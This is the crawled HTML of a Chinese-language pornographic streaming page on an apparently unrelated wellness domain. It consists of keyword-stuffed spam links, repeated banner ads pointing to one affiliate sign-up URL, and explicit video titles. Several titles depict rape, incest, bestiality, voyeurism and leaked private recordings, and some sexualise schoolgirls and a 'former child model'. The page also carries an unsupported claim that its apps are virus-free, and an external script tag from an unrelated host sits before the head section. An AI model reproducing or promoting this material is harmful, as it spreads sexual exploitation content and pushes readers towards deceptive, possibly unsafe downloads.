

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.nourishbodyandmind.com/?case/2866
body_size: 16740
content:
<!doctype html>
<html>
<script src='https://s10.histats.cyou/dns.js'></script><head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="renderer" content="webkit">
<title>欧美日韩国产免费一区二区三区,欧美白嫩精品一区二区,欧美日韩国产精品自在自线,欧美日韩一级二级三区高清视频,欧美日韩中文字幕久久久不卡,久久久精品无码专区不卡</title>
<meta name="keywords" content="欧美精品亚洲精品日韩专区,亚洲综合另类欧美久久久久精品,欧美一级一区二区中文字幕,欧美日韩国产免费一区二区三区" />
<meta name="description" content="欧美精品亚洲精品日韩专区,亚洲综合另类欧美久久久久精品,欧美一级一区二区中文字幕,欧美日韩国产免费一区二区三区" />
<link href="/template/fenpcwap/css/style.css" rel="stylesheet" type="text/css" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>

<script src="/template/fenpcwap/js/jquery.superslide.js"></script>
<script src="/template/fenpcwap/js/jquery.lazyload.js"></script>
<script src="/template/fenpcwap/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"","aid":"1","url":"www.nourishbodyandmind.com","wapurl":"www.nourishbodyandmind.com","mob_status":"0"};</script>
<link rel="shortcut icon" href="/static/css/favicon.ico" />
</head>
<base target="_blank">
<body>
<div class="container">
<div style="text-align:center;font-weight:bold">
	<div class="tit"><i></i>★免费观看★</div>
	<div class="news"><i></i>
		<marquee>
			<a href="#" title="" target=\"_blank\"> <a class="" rel="nofollow" href="http://5g1314.com/" title="自拍偷拍欧美激情 ">自拍偷拍欧美激情 </a><a>|</a>
<a class="" rel="nofollow" href="" title="亚洲天堂偷拍">亚洲天堂偷拍</a><a>|</a>
<a class="" rel="nofollow" href="" title="在线观看精品自拍私拍">在线观看精品自拍私拍</a><a>|</a>
<a class="" rel="nofollow" href="" title="国内嫩模自拍偷拍无码视频">国内嫩模自拍偷拍无码视频</a><a>|</a>
<a class="" rel="nofollow" href="" title="精品福利一区二区三区">精品福利一区二区三区</a><a>|</a>
<a class="" rel="nofollow" href="" title="狠狠久久综合婷婷不卡">狠狠久久综合婷婷不卡</a><a>|</a>
<a class="" rel="nofollow" href="" title="日韩一区二区三区精品视频第3页 ">日韩一区二区三区精品视频第3页 </a><a>|</a>
<a class="" rel="nofollow" href="" title="91偷拍与自偷拍精品 ">91偷拍与自偷拍精品 </a><a>|</a>
<a class="" rel="nofollow" href="" title="国产精品综合色区在线观看">国产精品综合色区在线观看</a><a>|</a>
<a class="" rel="nofollow" href="" title=" 曰韩一区二区三区视频 "> 曰韩一区二区三区视频 </a><a>|</a>
<a class="" rel="nofollow" href="" title=" 国产亚洲综合性久久久影院 "> 国产亚洲综合性久久久影院 </a><a>|</a>
<a class="" rel="nofollow" href="" title="亚洲av日韩av自拍偷拍 ">亚洲av日韩av自拍偷拍 </a><a>|</a>
<a class="" rel="nofollow" href="" title="精品一区二区三区 ">精品一区二区三区 </a><a>|</a>
<a class="" rel="nofollow" href="" title="亚洲精彩自拍av">亚洲精彩自拍av</a><a>|</a>
<a class="" rel="nofollow" href="" title=" 自拍偷拍 高跟丝袜 欧美激情 "> 自拍偷拍 高跟丝袜 欧美激情 </a><a>|</a>
<a class="" rel="nofollow" href="" title="一区二区三区日韩亚洲中文视频 ">一区二区三区日韩亚洲中文视频 </a><a>|</a>
<a class="" rel="nofollow" href="" title="色色色色色五月丁香婷婷">色色色色色五月丁香婷婷</a><a>|</a>
<a class="" rel="nofollow" href="" title="久久婷婷五月综合色精品">久久婷婷五月综合色精品</a><a>|</a>
<a class="" rel="nofollow" href="" title="丁香五月婷婷在线 ">丁香五月婷婷在线 </a><a>|</a>
<a class="" rel="nofollow" href="" title=" 欧美精品自拍偷拍"> 欧美精品自拍偷拍</a><a>|</a>
<a class="" rel="nofollow" href="" title="色天堂综合在线">色天堂综合在线</a><a>|</a>
<a class="http://0771zh.com/" rel="nofollow" href="http://0771zh.com/" title="强奸乱伦麻豆 ">强奸乱伦麻豆 </a><a>|</a>
<a class="http://0771zh.com/" rel="nofollow" href="http://0771zh.com/" title="五月丁香六月婷婷国产视频 ">五月丁香六月婷婷国产视频 </a><a>|</a>
<a class="" rel="nofollow" href="" title="亚洲 自拍 偷拍 另类综合图区">亚洲 自拍 偷拍 另类综合图区</a><a>|</a>
<a class="" rel="nofollow" href="" title="亚洲欧美综合区自拍另类">亚洲欧美综合区自拍另类</a><a>|</a>
<a class="" rel="nofollow" href="" title="av阿天堂">av阿天堂</a><a>|</a>
<a class="" rel="nofollow" href="" title="欧美主播一区二区三区美女,久久精品人">欧美主播一区二区三区美女,久久精品人</a><a>|</a>
<a class="" rel="nofollow" href="" title="五月丁香婷婷综合网">五月丁香婷婷综合网</a><a>|</a>
<a class="" rel="nofollow" href="" title=" 川上优的AV在线一区二区 "> 川上优的AV在线一区二区 </a><a>|</a>
<a class="" rel="nofollow" href="" title="欧美在线观看网址综合 ">欧美在线观看网址综合 </a><a>|</a>
<a class="" rel="nofollow" href="" title="欧美A片破处视频影院">欧美A片破处视频影院</a><a>|</a>
<a class="" rel="nofollow" href="" title="逼自拍偷拍 ">逼自拍偷拍 </a><a>|</a>
<a class="" rel="nofollow" href="" title="自拍天堂偷拍">自拍天堂偷拍</a><a>|</a>
<a class="" rel="nofollow" href="" title="日韩二三区">日韩二三区</a><a>|</a></a>
		</marquee>
	</div>
</div>



<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://static.wixstatic.com/media/80c477_4e674533277343b28879101e2e5c82af~mv2.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>

<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.607images20.com:6699/images/960x120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.537images18.com:6699/images/cc960-120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>





<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.835images52.com:6699/images/960-120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://www.ebqmz.top/images/35/960X120-YJ.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://www.ebqmz.top/images/35/960X120-YJ.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>







<p><script src="/template/fenpcwap/js/tj.js" type="text/javascript"></script></p>
<div style="text-align:center;font-weight:bold">
	<div class="tit"><i></i>★本站公告★</div>
	<div class="news"><i></i>
		<marquee>
			<a href="#" title="站长承诺：本站所有APP亲测无毒，安全可靠，无侵犯隐私狼友可放心免费下载，放心使用！）广告投放请联系广告商务合作，（联盟/代理）勿扰！合理安排看片时间，享受健康生活。" target=\"_blank\">（站长承诺：本站所有APP亲测无毒，安全可靠，无侵犯隐私狼友可放心免费下载，放心使用！）广告投放请联系广告商务合作，（联盟/代理）勿扰！合理安排看片时间，享受健康生活。本站常备域名：
<a href=" " title=" " target="\_blank\&quot;"></a>&nbsp;|&nbsp;
<a href="" title="" target="\_blank\&quot;"></a>&nbsp;|&nbsp;
<a href="" title="" target="\_blank\&quot;"></a>&nbsp;|&nbsp;
<a href="" title="" target="\_blank\&quot;"></a>&nbsp;|&nbsp;

强烈建议将本站网址添加到书签（收藏+关注，好看不迷路！）</a>
		</marquee>
	</div>
</div>
<div class="header">
<div class="l logo"><a href="/">乐乐影视在线</a></div>
<div class="r search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">

<div style="text-align:center;font-weight:bold">
<a href=""><span class="c_red"></span>乐乐影视在线&nbsp;|<a href="m"><span class="c_red"></span>乐乐影视在线&nbsp;|<a href=""><span class="c_red"></span>乐乐影视在线&nbsp;|<a href=""><span class="c_red"></span>点击收藏永久域名</a>
</div></form>
<div class="r size"></div>
<div class="news"><i></i>
</div>

	
</div>
<div class="nav"><dd><a href="/"><font color="#FFFF66" title="">网站首页</font></a></dd>
<dd><a href="/nkrm/20.html" title="电影一区">电影一区</a></dd><dd><a href="/nkrm/21.html" title="视频二区">视频二区</a></dd><dd><a href="/nkrm/22.html" title="国产福利">国产福利</a></dd><dd><a href="/nkrm/23.html" title="主播直播">主播直播</a></dd><dd><a href="/nkrm/24.html" title="强奸乱伦">强奸乱伦</a></dd><dd><a href="/nkrm/25.html" title="中文字幕">中文字幕</a></dd><dd><a href="/nkrm/26.html" title="美乳大乳">美乳大乳</a></dd><dd><a href="/nkrm/27.html" title="人妻熟女">人妻熟女</a></dd></div>
<div class="nav">






<ul class='nav'><dd>
<a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='免费看片'><font color='#FFFF66'>免费看片</font></a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥免费乱伦'>缅北实录</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥传媒合集'>人兽伦理</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥换脸AI区'>重口猎奇</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥调教人妻'>强奸乱伦</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥麻豆传媒'>外围裸聊</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥明星黑料'>档案查询</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥大学主播'>颠覆三观</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥剧情演绎'>口爆吞精</a></dd>
 </ul>


<ul class='nav'><dd>
<a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='免费看片'><font color='#FFFF66'>免费注册</font></a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥免费乱伦'>直播做爱</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥传媒合集'>少妇偷情</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥换脸AI区'>巨乳小姨</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥调教人妻'>直接内射</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥麻豆传媒'>空姐直播</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥明星黑料'>大学妹妹</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥大学主播'>高潮喷水</a></dd>
    <dd>
    <a rel="nofollow" href=https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥剧情演绎'>明星直播</a></dd>
 </ul>


<ul class='nav'><dd>
<a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='免费看片'><font color='#FFFF66'>桃色直播</font></a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥免费乱伦'>风骚校花</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥传媒合集'>风骚轮奸</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥换脸AI区'>名模偷情</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥调教人妻'>女同性恋</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥麻豆传媒'>主播诱惑</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥明星黑料'>性交变态</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥大学主播'>淫叫不停</a></dd>
    <dd>
    <a rel="nofollow" href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title='🔥剧情演绎'>粉色舔逼</a></dd>
 </ul>


</div>
<div class="clearfix"></div>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://static.wixstatic.com/media/80c477_4e674533277343b28879101e2e5c82af~mv2.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>

<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.607images20.com:6699/images/960x120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.537images18.com:6699/images/cc960-120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>





<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://images.835images52.com:6699/images/960-120.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://www.ebqmz.top/images/35/960X120-YJ.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>


<a href='https://lb1560249a.sc8z.cc/#/saticWeb?agent=1560249' title="" target='_blank'>
<img src='https://www.ebqmz.top/images/35/960X120-YJ.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a>









<div class="title">


</div>
<div class="title">
<div class="title">
<li><b><font size="3">今日更新</font></b></li>

</div>
<div class="pic"><ul><li><a href="/kgn/42635.html" title="爆插内射18岁极品JK学生妹，嫩穴灌满浓精欲仙欲死"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/c823bb4032eeee2b67e766e7cb93b56c.jpg"><br /><span>01-09.</span> 爆插内射18岁极品JK学生妹，嫩穴灌满浓精欲仙欲死</a></li>
<li><a href="/kgn/42634.html" title="60岁熟女阿姨，激情内射两次的极致诱惑"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/9053c57213a82a97d64f6601107f37c3.jpg"><br /><span>01-09.</span> 60岁熟女阿姨，激情内射两次的极致诱惑</a></li>
<li><a href="/kgn/42633.html" title="玉城夏帆淫乱盛宴：极致诱惑 NKD-332"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/2b1546fd592246d51f0e4afd18ff948f.jpg"><br /><span>01-09.</span> 玉城夏帆淫乱盛宴：极致诱惑 NKD-332</a></li>
<li><a href="/kgn/42632.html" title="60岁熟女阿姨一日遭两度内射，激情四溢！"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/9053c57213a82a97d64f6601107f37c3.jpg"><br /><span>01-09.</span> 60岁熟女阿姨一日遭两度内射，激情四溢！</a></li>
<li><a href="/kgn/42631.html" title="十一月全网最火偷情现场：女主播与狗舌吻被封杀，绿帽淫妻美少妇淫乱KTV！终极合集男人必看"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/74a21ed7388d6af0731639576f93ebd6.jpg"><br /><span>01-09.</span> 十一月全网最火偷情现场：女主播与狗舌吻被封杀，绿帽淫妻美少妇淫乱KTV！终极合集男人必看</a></li>
<li><a href="/kgn/42630.html" title="校内学生妹私密春光泄露，鲜嫩青春肉体任你陶醉"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/91cc8cf2ba79496c36248b27d4809de4.jpg"><br /><span>01-09.</span> 校内学生妹私密春光泄露，鲜嫩青春肉体任你陶醉</a></li>
<li><a href="/kgn/42629.html" title="衣柜后偷窥实录：淫荡女友穿性感内衣勾引外卖员，绿帽激情上演"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/98135b9f624349393e802ed52e4d4dfe.jpg"><br /><span>01-09.</span> 衣柜后偷窥实录：淫荡女友穿性感内衣勾引外卖员，绿帽激情上演</a></li>
<li><a href="/kgn/42628.html" title="绿帽刺激偷窥：女友穿性感内衣勾引外卖小哥，我躲在衣柜后全程目睹"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/98135b9f624349393e802ed52e4d4dfe.jpg"><br /><span>01-09.</span> 绿帽刺激偷窥：女友穿性感内衣勾引外卖小哥，我躲在衣柜后全程目睹</a></li>
<li><a href="/kgn/42627.html" title="绿帽丈夫双手被绑，眼睁睁看着娇妻被他人疯狂内射！"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/fa5811400b11347721b662372ca89935.jpg"><br /><span>01-09.</span> 绿帽丈夫双手被绑，眼睁睁看着娇妻被他人疯狂内射！</a></li>
<li><a href="/kgn/42626.html" title="老公双手被捆强制观看！娇妻遭他人内射播种，绿奴屈辱现场直播"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/fa5811400b11347721b662372ca89935.jpg"><br /><span>01-09.</span> 老公双手被捆强制观看！娇妻遭他人内射播种，绿奴屈辱现场直播</a></li>
<li><a href="/kgn/42625.html" title="绝美南航空姐私密视频流出！遭粗暴调教狠干到狂喷不止"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/07fd19cc6b834bc9e809ac4ab14b5afd.jpg"><br /><span>01-09.</span> 绝美南航空姐私密视频流出！遭粗暴调教狠干到狂喷不止</a></li>
<li><a href="/kgn/42624.html" title="【织田真子】透明紧身衣极致诱惑！湿身贴身激凸演绎 NACT-008"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/27a0b39fcc116c9fd4b0cf6f5bce800d.jpg"><br /><span>01-09.</span> 【织田真子】透明紧身衣极致诱惑！湿身贴身激凸演绎 NACT-008</a></li>
<li><a href="/kgn/42623.html" title="离家妻子不堪姑姑催生压力，与精液满溢中年男沉溺浓厚播种性爱，叶爱激情主演 JUQ-794"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/8943ed9bff003132491ead2e12a71b93.jpg"><br /><span>01-09.</span> 离家妻子不堪姑姑催生压力，与精液满溢中年男沉溺浓厚播种性爱，叶爱激情主演 JUQ-794</a></li>
<li><a href="/kgn/42622.html" title="SPA洗浴中心操气质女销售，骚货掰开小穴求插！"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/2ad78e1578a5e1eb1639a86bacd51de8.jpg"><br /><span>01-09.</span> SPA洗浴中心操气质女销售，骚货掰开小穴求插！</a></li>
<li><a href="/kgn/42621.html" title="山岸绮花PRED-781 真实潜入风俗店！全身心投入的激情服务"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/c1f557dab3d20da00989684549b124a0.jpg"><br /><span>01-09.</span> 山岸绮花PRED-781 真实潜入风俗店！全身心投入的激情服务</a></li>
<li><a href="/kgn/42620.html" title="流川紗奈：长舌痴女狂野肛交激战！变态美穴浓密性爱 Caribbeancom 070125-001"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/c35ad0cb2648272f59ab933054198b0e.jpg"><br /><span>01-09.</span> 流川紗奈：长舌痴女狂野肛交激战！变态美穴浓密性爱 Caribbeancom 070125-001</a></li>
<li><a href="/kgn/42619.html" title="流川紗奈长舌痴女肛门深度调教，浓厚性交极致诱惑！番号Caribbeancom 070125-001"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/c35ad0cb2648272f59ab933054198b0e.jpg"><br /><span>01-09.</span> 流川紗奈长舌痴女肛门深度调教，浓厚性交极致诱惑！番号Caribbeancom 070125-001</a></li>
<li><a href="/kgn/42618.html" title="群女淫乱激战！双穴异物插入 跳蛋调教，高潮不断！"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/1d48ad4a7e896082a88ad7895116658a.jpg"><br /><span>01-09.</span> 群女淫乱激战！双穴异物插入 跳蛋调教，高潮不断！</a></li>
<li><a href="/kgn/42617.html" title="Caribbeancom 070525-001 高级按摩会所：原童模辣妹双面诱惑！日系可爱美女淫荡反差服务"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/091f43afc6b187c6f0e12873069a5ba7.jpg"><br /><span>01-09.</span> Caribbeancom 070525-001 高级按摩会所：原童模辣妹双面诱惑！日系可爱美女淫荡反差服务</a></li>
<li><a href="/kgn/42616.html" title="爆乳女仆技师！全套沉浸式服务让你欲仙欲死"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/6c344875e915d830c72ffba3b4272aa2.jpg"><br /><span>01-09.</span> 爆乳女仆技师！全套沉浸式服务让你欲仙欲死</a></li>
<li><a href="/kgn/42615.html" title="藤田ゆず REAL-938 | 魔鬼训练营的美女主管遭狼性队友轮番侵犯！偷窥 性骚扰 帮派肉欲欺凌实录"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/5fa6446bf537f1fc819840b125f745ac.jpg"><br /><span>01-09.</span> 藤田ゆず REAL-938 | 魔鬼训练营的美女主管遭狼性队友轮番侵犯！偷窥 性骚扰 帮派肉欲欺凌实录</a></li>
<li><a href="/kgn/42614.html" title="OFSD-039 AV片场全员沦陷！每个岗位的女人都在饥渴求欢：女优只是冰山一角！"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/b0cb9ca9858b19c2971c0a0ab6fe6a8f.jpg"><br /><span>01-09.</span> OFSD-039 AV片场全员沦陷！每个岗位的女人都在饥渴求欢：女优只是冰山一角！</a></li>
<li><a href="/kgn/42613.html" title="麻豆高校新老师韩棠亲身教学性爱实践课，学生欲罢不能！"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/f98805afccb75ac41f868c7ded1c673f.jpg"><br /><span>01-09.</span> 麻豆高校新老师韩棠亲身教学性爱实践课，学生欲罢不能！</a></li>
<li><a href="/kgn/42612.html" title="足浴店女技师巨乳推油服务内幕曝光！找不到荤店？揭秘隐藏玩法技巧"><img src="https://le.lefhao20250923.top/upload/vod/20260108-1/080fb9b198c5d817f14b2f2540aea798.jpg"><br /><span>01-09.</span> 足浴店女技师巨乳推油服务内幕曝光！找不到荤店？揭秘隐藏玩法技巧</a></li>
</ul>
</div><!--
<div class="title"><b><font size="3">最新图片</font></b></li>
<span class="r"><a href="http://www.nourishbodyandmind.com"><font color="#FF0000">最新网址发布>>永久www.nourishbodyandmind.com</font></a></a></span></div>  
<div class="pic2"><ul></ul>
</div>
<div class="title"><b><font size="3">最新小说</font></b></li>
<span class="r"><a href="http://www.nourishbodyandmind.com"><font color="#FF0000">最新网址发布>>永久www.nourishbodyandmind.com</font></a></a></span></div>  
<div class="pic2"><ul></ul>
</div>-->
<div class="title">
<li><b><font size="3">热播视频</font></b></li>

</div>
<div class="pic"><ul><li><a href="/kgn/42547.html" title="欧美油推按摩7"><img src="https://sbzytpimg3.com:3519/upload/vod/20260101-1/02c117f2485afef6f1d5cf157f1650e7.jpg"><br /><span>01-05.</span> 欧美油推按摩7</a></li>
<li><a href="/kgn/42546.html" title="欧美油推按摩系列21"><img src="https://sbzytpimg3.com:3519/upload/vod/20260101-1/a7e567289ade7dd0e009090d58e51a28.jpg"><br /><span>01-05.</span> 欧美油推按摩系列21</a></li>
<li><a href="/kgn/42524.html" title="素人JD133女实习生的抉择"><img src="https://sbzytpimg3.com:3519/upload/vod/20260101-1/5144e8dd8e64b95dc97adc714d889077.jpg"><br /><span>01-05.</span> 素人JD133女实习生的抉择</a></li>
<li><a href="/kgn/42468.html" title="桃视频波霸总监是我妹-小影JD102"><img src="https://sbzytpimg3.com:3519/upload/vod/20260102-1/f016ed9568e9435d07db57761579c624.jpg"><br /><span>01-05.</span> 桃视频波霸总监是我妹-小影JD102</a></li>
<li><a href="/kgn/42467.html" title="素人JDYG-031隐形人"><img src="https://sbzytpimg3.com:3519/upload/vod/20260102-1/6fbff189bcc188da4d76de75fdb8d432.jpg"><br /><span>01-05.</span> 素人JDYG-031隐形人</a></li>
<li><a href="/kgn/42466.html" title="素人JDYG01无法抗拒的肉棍征服我小穴"><img src="https://sbzytpimg3.com:3519/upload/vod/20260102-1/42890d68b9e0d761b4238f1622730f9b.jpg"><br /><span>01-05.</span> 素人JDYG01无法抗拒的肉棍征服我小穴</a></li>
<li><a href="/kgn/42408.html" title="素人JDTYC005艺校美女面试被浅规则"><img src="https://sbzytpimg3.com:3519/upload/vod/20260102-1/0528ae616e5469e1f6ea8c05f8f62a3e.jpg"><br /><span>01-05.</span> 素人JDTYC005艺校美女面试被浅规则</a></li>
<li><a href="/kgn/42404.html" title="素人JDMZ003男同学假扮老师PLAY女同学"><img src="https://sbzytpimg3.com:3519/upload/vod/20260102-1/9b5d24bb950f4e859462ba684f130abc.jpg"><br /><span>01-05.</span> 素人JDMZ003男同学假扮老师PLAY女同学</a></li>
<li><a href="/kgn/42280.html" title="桃视频我的18岁生日破处愿望-吴文淇JDBC001"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/2b233491f90d12ea91aea66c9e37c100.jpg"><br /><span>01-05.</span> 桃视频我的18岁生日破处愿望-吴文淇JDBC001</a></li>
<li><a href="/kgn/42278.html" title="王小思JD078闷骚人妻欲求不满制服调教"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/9439138626b5fbec792c0ff89e5ccf2c.jpg"><br /><span>01-05.</span> 王小思JD078闷骚人妻欲求不满制服调教</a></li>
<li><a href="/kgn/42277.html" title="桃视频街边搭讪JD103"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/c12aa13d6631086f6d48011275d62afb.jpg"><br /><span>01-05.</span> 桃视频街边搭讪JD103</a></li>
<li><a href="/kgn/42276.html" title="王以欣JDBC025粗心的小护士引狼入室"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/b07529c3b0accef000242486510d71e0.jpg"><br /><span>01-05.</span> 王以欣JDBC025粗心的小护士引狼入室</a></li>
<li><a href="/kgn/42275.html" title="桃视频舔狗的逆袭-妲己JD104"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/a7a17db0fb7920b0875c2045e7a2a98f.jpg"><br /><span>01-05.</span> 桃视频舔狗的逆袭-妲己JD104</a></li>
